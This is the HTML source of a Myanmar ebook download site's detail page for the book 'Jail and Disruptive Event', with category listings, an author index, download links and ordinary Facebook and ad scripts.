

--- FILE ---
content_type: text/html
request_url: https://mmbookdownload.com/ebook-jail-and-disruptive-event.html
body_size: 8931
content:

<!DOCTYPE html>

<html>



    <head>

    	<title>Myanmar Book Download</title>

		
<meta name="viewport" content="width=device-width, initial-scale=1">

<META name="keywords" lang="en-us" content="Free Library Online, Free Myanmar Book, Myanmar E Book, Magazine, Novel, Article, Book Review, Latest Book, Cartoon, Author, Popular Book, Tripitaka, Tripitaka Books, Vinaya, Sutta, Abhidhamma">		 
<META name="description" lang="en-us" content="Readers...To Reader"> 
<meta property="og:site_name" content="https://www.mmbookdownload.com/"/>

<!--<link rel="stylesheet" type="text/css" href="bootstrap/css/bootstrap.css">--><!-- if need, add -->
<!-- <link rel="stylesheet" type="text/css" href="https://www.mmbookdownload.com/bootstrap/css/bootstrap.min.css"> -->
<link rel="shortcut icon" href="https://mmbookdownload.com/img/mbook.png">	
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<!-- Custom Fonts -->
<link href='https://fonts.googleapis.com/css?family=Lobster' rel='stylesheet' type='text/css'>

<!-- Font Awesome CSS -->
<LINK href="https://mmbookdownload.com/css/font-awesome.min.css" rel=stylesheet>

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/animate.css" rel="stylesheet">

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/style.css" rel="stylesheet">

<!-- start RC js -->
<!--<script type="text/javascript"> 
function disableselect(e){  
return false  
}  
function reEnable(){  
return true  
}  
//if IE4+  
document.onselectstart=new Function ("return false")  
document.oncontextmenu=new Function ("return false")  
//if NS6  
if (window.sidebar){  
document.onmousedown=disableselect  
document.onclick=reEnable  
}
</script>-->
<!-- end RC js -->
<!-- start RC js2 -->
<script type="text/javascript">
document.oncontextmenu =new Function("return false;")
document.onselectstart =new Function("return false;")
</script>
<!-- end RC js2 -->
<!-- Template js -->
<script src="https://mmbookdownload.com/js/jquery-2.1.1.min.js"></script>
<script src="https://mmbookdownload.com/bootstrap/js/bootstrap.min.js"></script>
<script src="https://mmbookdownload.com/js/jquery.appear.js"></script>
<!--<script src="js/contact_me.js"></script>
<script src="js/jqBootstrapValidation.js"></script>-->
<script src="https://mmbookdownload.com/js/modernizr.custom.js"></script>
<script src="https://mmbookdownload.com/js/script.js"></script>
<script src="https://mmbookdownload.com/js/rmenu.js"></script>

<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
        
<link rel="shortcut icon" href="https://mmbookdownload.com/images/fav.png">		<meta property="og:image" content="https://www.mmbookdownload.com/img/cover/COB6992.jpg"/>
        

    </head>

    

    <body>
        <!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=1081561255272188";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=356738441446999";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- for christmas bulb -->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<ul class="lightrope">
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
</ul>
<br>-->        
        <!-- Start Logo Section -->

            <nav class="navbar navbar-fixed-left navbar-minimal animate" role="navigation">
		<div class="navbar-toggler animate">
			<span class="menu-icon"></span>
		</div>
		<ul class="navbar-menu animate">
			<li>
				<a href="index.html" class="animate">
					<span class="desc animate"> Home </span>
					<span class="glyphicon glyphicon-home"></span>
				</a>
			</li>
            <li>
				<a href="category.html" class="animate">
					<span class="desc animate"> Categories </span>
					<span class="glyphicon glyphicon-bookmark"></span>
				</a>
			</li>
            <!--<li class="dropdown">
                <a href="category.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Categories </span><span class="glyphicon glyphicon-info-sign"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                   <li><a href="category.php">All</a></li>
                                  	</ul>
          	</li>-->
			<li>
				<a href="ebook.html" class="animate">
					<span class="desc animate"> Latest </span>
					<span class="glyphicon glyphicon-book"></span>
				</a>
			</li>
			  
            
                   
            <!--<li class="dropdown">
                <a href="popular.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Popular </span><span class="glyphicon glyphicon-star-empty"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                    <li><a href="popular.php">All</a></li>
                    <li><a href="popular.php?period=w">This Week</a></li>
                    <li><a href="popular.php?period=m">This Month</a></li>
                    <li><a href="popular.php?period=y">This Year</a></li>
                                  </ul>
          	</li>-->
            <li>
				<a href="popular.html" class="animate">
					<span class="desc animate"> Popular </span>
					<span class="glyphicon glyphicon-star-empty"></span>
				</a>
			</li>
            <li>
				<a href="ebook.html?type=4" class="animate">
					<span class="desc animate"> Magazines </span>
					<span class="glyphicon glyphicon-list"></span>
				</a>
			</li> 
            <li>
				<a href="articles.html" class="animate">
					<span class="desc animate"> Articles </span>
					<span class="glyphicon glyphicon-edit"></span>
				</a>
			</li>            
            <li>
				<a href="searchby.html" class="animate">
					<span class="desc animate"> Search </span>
					<span class="glyphicon glyphicon-search"></span>
				</a>
			</li>
            <li>
				<a href="author.html" class="animate">
					<span class="desc animate"> Author </span>
					<span class="glyphicon glyphicon-user"></span>
				</a>
			</li>
            <li>
				<a href="cartoon.html" class="animate">
					<span class="desc animate"> Cartoons </span>
					<span class="fa fa-smile-o"></span>
				</a>
			</li>		
		</ul>
	</nav>
<!-- <a href="category.php" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">--><!--<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>--> <!--not match with contact form -->
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<section id="logo-section" class="text-center">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <div class="logo text-center">
                            <a href="index.html"><h1>Myanmar Book  <span class="glyphicon glyphicon-save" style="color:#1dff42;"></span>Download</h1></a>
                            <div class="fb-like" data-href="https://www.facebook.com/freemyanmarbook/" data-width="130" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="true" style="float:right; margin-left:7px;"></div>
                            <div class="hidden-xs" style="color:#FFFFFF;">Here is the collection of books shared by many vistors by online and by post. There are various categories for all ages. Our purpose is to encourage readers. We also would like to say thanks to all vistors who sent and shared books at our bookshelf.</div>
							<!--<div><img src="img/" class="img-responsive"/></div>-->
                            <br>
                        </div>
                    </div>
                    
                    
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                          </div>
                    					
                </div>
            </div>
        </section>

        <!-- End Logo Section -->

        	

            <!-- Start Main Body Section -->

                <!-- Start Team Member Section -->

                            <div class="container" style="background-color:#FFF; margin-top:20px;">

                            	<div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">

                                    <div class="row">

                                        <div class="section-title text-center">

                                            <h3>Book Detail</h3>

                                            <p><a href="index.html">Home</a> / <a href="ebook.html">Ebook</a> / Jail and Disruptive Event</p>

                                        </div>

                                    </div>

                                    <div class="row">

                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                        

                                              <img src="https://www.mmbookdownload.com/img/cover/COB6992.jpg" class="img-thumbnail"> <br>

                                               <!--<div class="fb-like" data-href="http:///book_download.php?file=" data-width="100%" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true" data-colorscheme="light"></div>-->
                                               

                                        </div>                                        

                                        <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">

                                            <img src='2title.php?title="\u1031\u1011\u102c\u1004\u1039\u108f\u103d\u1004\u1039\u1037 \u1021\u1031\u101b\u1038\u1021\u1001\u1004\u1039\u1038 (\u1031\u1011\u102c\u1004\u1039\u1019\u103d\u1034\u1038\u107e\u1000\u102e\u1038\u101e\u102d\u1014\u1039\u1038\u101d\u1004\u1039\u1038)"&size=10' class='img-responsive'/> 
												Jail and Disruptive Event <br>

                                                <!--<span class="fsty1">Author : </span>-->
												Author : <a href="author-htaung-muu-gyi-thein-win.html">Htaung Muu Gyi Thein Win</a><br>


                                                <span class="fsty1">Category : </span><a  class='badge' href='Knowledge'>Knowledge</a> <a  class='badge' href='Thriller'>Thriller</a>
                                       		<br><br>                                                                                   

                                              	<div class="post-details">

                                                    <ul>

                                                        <li><i class="fa fa-calendar"></i> : 11-Feb-2016</li>

                                                        <li><i class="fa fa-male"></i> View: 6036</li>

                                                        <li><i class="fa fa-file"></i> : 6.41 MB</li>

                                                    </ul>

                                                </div>
                                                <div class="fb-like" 
                                                    data-href="http://www.mmbookdownload.com/ebook-jail-and-disruptive-event.html"
                                                    data-layout="button_count" 
                                                    data-action="like" 
                                                    data-show-faces="false" data-share="true" data-colorscheme="light" ata-size="small">
                                                  </div>

                                                <br>                                                                                

                                           <div class="footer-social2">

                                                    <ul>

                                                        <li><a href="download-35015.html"><i class="fa fa-download"></i> Download Here</a></li>

                                                        <li style="margin-top:5px;"><a href="book_reader.html?file=35015"><i class="fa fa-laptop"></i> Read this book online</a></li>
                                                        
                                                        <li style="margin-top:5px;"><a href="contact.html?fcode=35015"><i class="fa fa-envelope-o"></i> Report Feedback</a></li>

                                                    </ul>

                                                </div>  

                                            <br>

                                        </div> 

                                     </div>       
<div class="row">               
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- auto-size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1592881191343664"
     data-ad-slot="2573711670"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>	
</div><br>           
									
                                    <div class = "well well-sm" align="center" >

										<div class="hreview"><form method="post" action="/book_download.php"><div><span class="rate_number"><img src="rating/img/4star.gif?x=39224669745a075fc3f9.87137692" alt="4 stars" /> <br>Ave. rating: 4 from 5 votes</span>.</div><div class="text-primary"><label for="rate5"><input type="radio" value="5" name="rating" id="rate5" />Excellent</label><label for="rate4"><input type="radio" value="4" name="rating" id="rate4" />Very Good</label><label for="rate3"><input type="radio" value="3" name="rating" id="rate3" />Good</label><label for="rate2"><input type="radio" value="2" name="rating" id="rate2" />Fair</label><label for="rate1"><input type="radio" value="1" name="rating" id="rate1" />Poor</label><input type="hidden" name="rs_id" value="35015" /><input type="hidden" name="file" value="35015" /></div><div align="center"><input type="submit" name="rate" value="Rate" class="btn btn-danger"/></div></form></div>
 

                                    </div>

                                     <div class="fb-comments" data-href="http://www.mmbookdownload.com/ebook-jail-and-disruptive-event.html" data-width="100%" data-numposts="5" data-colorscheme="light"></div>

                                     <br>

                                    		                                    

                                    
	

                                    <!-- End Body -->

                            </div>

                            

                            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">

                            	<div  class="row">

<table cellpadding="3" cellspacing="3"  width="100%" >
<tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Agricultural " >
                    <h5>Agricultural <span class="badge">49</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Astrology " >
                    <h5>Astrology <span class="badge">62</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Business " >
                    <h5>Business <span class="badge">110</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Comic " >
                    <h5>Comic <span class="badge">942</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Detective " >
                    <h5>Detective <span class="badge">401</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Dictionary " >
                    <h5>Dictionary <span class="badge">31</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="English " >
                    <h5>English <span class="badge">23</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Fun " >
                    <h5>Fun <span class="badge">679</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Health " >
                    <h5>Health <span class="badge">185</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="History " >
                    <h5>History <span class="badge">454</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Knowledge " >
                    <h5>Knowledge <span class="badge">3335</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Language " >
                    <h5>Language <span class="badge">261</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Magazine " >
                    <h5>Magazine <span class="badge">730</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Martial-Art " >
                    <h5>Martial-Art <span class="badge">656</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Musical " >
                    <h5>Musical <span class="badge">22</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Mystery " >
                    <h5>Mystery <span class="badge">503</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Novels " >
                    <h5>Novels <span class="badge">7254</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Other " >
                    <h5>Other <span class="badge">292</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Poem " >
                    <h5>Poem <span class="badge">150</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Politics " >
                    <h5>Politics <span class="badge">28</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Rare " >
                    <h5>Rare <span class="badge">76</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Religion " >
                    <h5>Religion <span class="badge">1302</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Technical " >
                    <h5>Technical <span class="badge">170</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Thriller " >
                    <h5>Thriller <span class="badge">1871</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Translation " >
                    <h5>Translation <span class="badge">746</span> </h5>                
                </a>
            </td>
		       </table>
</div>

<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<table>
<tr>
	<td>
    <div class="col-sm-12 col-xs-12 col-md-4 col-lg-4">
       <button type = "button" class = "btn dropdown-toggle" id = "dropdownMenu1" data-toggle = "dropdown">
          Articles <span class = "caret"></span>
       </button>   
       <ul class = "dropdown-menu" role = "menu" aria-labelledby = "dropdownMenu1">
				<!--                    <li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="articles.html?type="></a></li>
                -->
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-religion">Religion</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-health">Health</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="General">General</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Technology">Technology</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-business">Business</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Political">Political</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Culture">Culture</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Education">Education</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Entertainment">Entertainment</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Travel">Travel</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-history">History</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-lifestyle">Lifestyle</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-environment">Environment</a></li>
       </ul>
   </div>
   <div class="col-sm-12 col-xs-12 col-md-8 col-lg-8">
		<a href="articles.html" ><img src="img/mnu_article_1.gif"  height="37" /></a>
   </div> 
   </td>
</tr>
</table>
</div>
</div>
<br />
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- auto-size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1592881191343664"
     data-ad-slot="2573711670"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<h4>
    <a href="ebook.html">
  <span class="glyphicon glyphicon-screenshot"></span>&nbsp;Top 10 Book Downloads
    </a>
 </h4>
<div class = "panel-group" id = "accordion">
</div>
</div></div>
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
   <h4>
            <a href="author.html">
          <span class="glyphicon glyphicon-search"></span>&nbsp;Author Name Search
            </a>
         </h4>
<ul class="nav nav-tabs">
  <li class="active"><a aria-expanded="true" href="#home" data-toggle="tab">English</a></li>
  <li class=""><a aria-expanded="false" href="#profile" data-toggle="tab">Myanmar</a></li>
</ul>
<div id="myTabContent" class="tab-content">
  <div class="tab-pane fade active in" id="home">
    <div id="paging"> <br>
			<!-- start of indexing -->
                        	<div align="center">
           		        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#A">A</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#B">B</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#C">C</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#D">D</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#E">E</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#F">F</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#G">G</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#H">H</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#I">I</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#J">J</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#K">K</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#L">L</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#M">M</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#N">N</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#O">O</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#P">P</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Q">Q</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#R">R</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#S">S</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#T">T</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#U">U</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#V">V</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#W">W</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#X">X</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Y">Y</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Z">Z</a>&nbsp;
				                </div>
                </div> <!-- end of indexing -->
               <!-- end of listing -->
  </div>
  <div class="tab-pane fade" id="profile"> 
  <br>
 <div align="center">
           		        			<a  href="author.html?name=m#1" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_1.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#2" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_2.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#3" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_3.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#4" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_4.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#5" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_5.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#6" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_6.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#7" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_7.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#8" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_8.gif' border="0" class="img-thumbnail"></a>&nbsp;
